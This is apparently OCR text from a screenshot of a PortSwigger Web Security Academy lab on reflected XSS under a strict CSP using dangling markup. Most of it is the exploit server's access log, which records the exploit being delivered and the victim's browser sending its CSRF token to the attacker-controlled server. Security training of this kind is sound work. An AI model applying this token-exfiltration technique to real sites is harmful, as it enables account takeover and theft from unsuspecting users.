 1 2 3 4 20:23
File Edit View History Bookmarks Tools Help
Lab: Reflected XSS protec Reflected XSS protected b Exploit Server: Reflected
https://exploit-0a32008204ab475d810397ff012e0075.exploit-server.net/log Bur 1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Linux Polkit Privilege E…
WebSecurity
Academy
Reflected XSS protected by very strict CSP, with dangling markup
attack
LAB Not solved
Back to exploit server Back to lab Back to lab description
51.36.174.11 2024-07-16 17:10:25 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
51.36.174.11 2024-07-16 17:10:25 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
51.36.174.11 2024-07-16 17:16:13 +0000 "GET /exploit?csrf=5Kq4JDy1C98U7pqKMTwwiG8tWzghA0yO HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
51.36.174.11 2024-07-16 17:16:56 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
51.36.174.11 2024-07-16 17:16:57 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
51.36.174.11 2024-07-16 17:16:57 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
51.36.174.11 2024-07-16 17:20:53 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
51.36.174.11 2024-07-16 17:20:54 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
51.36.174.11 2024-07-16 17:21:03 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
51.36.174.11 2024-07-16 17:21:03 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
51.36.174.11 2024-07-16 17:21:08 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
51.36.174.11 2024-07-16 17:21:09 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
10.0.4.71 2024-07-16 17:21:09 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36"
10.0.4.71 2024-07-16 17:21:10 +0000 "GET /exploit?csrf=QVUfynU77uVE4jlaRuLaGXMJf8kIX2jy HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
51.36.174.11 2024-07-16 17:21:10 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
51.36.174.11 2024-07-16 17:21:11 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
10.0.4.71 2024-07-16 17:21:11 +0000 "GET /exploit?csrf=QVUfynU77uVE4jlaRuLaGXMJf8kIX2jy HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
10.0.4.71 2024-07-16 17:21:15 +0000 "GET /exploit?csrf=QVUfynU77uVE4jlaRuLaGXMJf8kIX2jy HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
10.0.4.71 2024-07-16 17:21:18 +0000 "GET /exploit?csrf=QVUfynU77uVE4jlaRuLaGXMJf8kIX2jy HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
10.0.4.71 2024-07-16 17:21:22 +0000 "GET /exploit?csrf=QVUfynU77uVE4jlaRuLaGXMJf8kIX2jy HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
10.0.4.71 2024-07-16 17:21:26 +0000 "GET /exploit?csrf=QVUfynU77uVE4jlaRuLaGXMJf8kIX2jy HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
10.0.4.71 2024-07-16 17:21:29 +0000 "GET /exploit?csrf=QVUfynU77uVE4jlaRuLaGXMJf8kIX2jy HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
51.36.174.11 2024-07-16 17:21:31 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
exploit-0a32008204ab475d810397ff012e0075.exploit-server.net